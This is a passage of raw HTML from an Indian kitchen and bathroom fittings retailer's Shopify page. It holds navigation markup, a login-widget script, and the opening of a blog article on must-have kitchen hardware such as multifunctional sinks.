          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21429618376924__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21429618376924__header input#header-search {padding-left: 30px;} #shopify-section-sections--21429618376924__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158860738780;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https:\/\/ruheindia.com\/blogs\/blog"
          },
          {
            "@type": "ListItem",
            "position": 3,
            "name": "Top 9 Hardware Items for Your Kitchen",
            "item": "https:\/\/ruheindia.com\/blogs\/blog\/top-9-hardware-items-for-your-kitchen"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog">Blog</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </li>
        <li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog/top-9-hardware-items-for-your-kitchen" aria-current="page">Top 9 Hardware Items for Your Kitchen</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21429614182620__main" class="shopify-section cc-main-article section section--template"><link href="//ruheindia.com/cdn/shop/t/135/assets/blog.aio.min.css?v=56443923386863222111768284496" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/135/assets/article.aio.min.css?v=133981813965227449591768284495" rel="stylesheet" type="text/css" media="all" />

<article class="article js-article">
  <div class="container"><div class="article__title rte mb-6 md:mb-8 last:mb-0 reading-width mx-auto text-center">
      <h1 class="mb-0">Top 9 Hardware Items for Your Kitchen</h1>
    </div><div class="article__image article__image--wider mb-5 md:blog-mb-6 text-center last:mb-0 mx-auto reading-width article-width">
        <div class="media relative text-center w-full"><img
    
srcset="//ruheindia.com/cdn/shop/articles/Top_9_Hardware_Items_for_Your_Kitchen.jpg?v=1751373478&width=1000 800w, //ruheindia.com/cdn/shop/articles/Top_9_Hardware_Items_for_Your_Kitchen.jpg?v=1751373478&width=1500 1200w, //ruheindia.com/cdn/shop/articles/Top_9_Hardware_Items_for_Your_Kitchen.jpg?v=1751373478&width=2000 1600w"
    
      sizes="(min-width: 769px) 800px, (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/articles/Top_9_Hardware_Items_for_Your_Kitchen.jpg?v=1751373478&width=1600"
    loading="lazy"
    width="2000.0"
    height="538"
    alt="Top 9 Hardware Items for Your Kitchen"
  >
        </div>
      </div><p class="text-theme-light reading-width mx-auto text-center">Ayush Jain | 
<time datetime="2023-09-19T04:50:09Z">September 19, 2023</time>
</p><div class="article__content reading-width rte article-content mt-12 mx-auto">
      <p data-mce-fragment="1">The kitchen is the heart of any home, and having the right hardware items can make a world of difference in how efficiently and smoothly it functions. From organisation to convenience, the right kitchen hardware can transform your cooking space into a well-oiled machine.</p>
<h2 data-mce-fragment="1">9 Hardware Items Must Have in Your Kitchen</h2>
<ul>
<li>
<h3>Multifunctional Kitchen Sink</h3>
</li>
</ul>
<p><img height="227" width="303" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/multifunctional_kitchen_sink_480x480.jpg?v=1695098026" alt="multifunctional kitchen sink" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/multifunctional_kitchen_sink_480x480.jpg?v=1695098026"></p>
<p>A <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a style="color: #ff8000;" title="Multifunctional Kitchen Sink" href="https://ruheindia.com/products/handmade-premium-nano-kitchen-sink-with-integrated-waterfall-pull-out-faucet-30-x-18-x-9-inches-by-ruhe" data-mce-style="color: #ff8000;" target="_blank" data-mce-href="https://ruheindia.com/products/handmade-premium-nano-kitchen-sink-with-integrated-waterfall-pull-out-faucet-30-x-18-x-9-inches-by-ruhe">multifunctional kitchen sink</a></span></em> is a game-changer. Look for one with multiple compartments, a deep basin, and durable materials like stainless steel. These sinks are designed to accommodate all your kitchen tasks, from washing dishes to prepping ingredients, making cleanup a breeze.</p>
<ul>
<li>
<h3>Flexible Sink Tap</h3>
</li>
</ul>
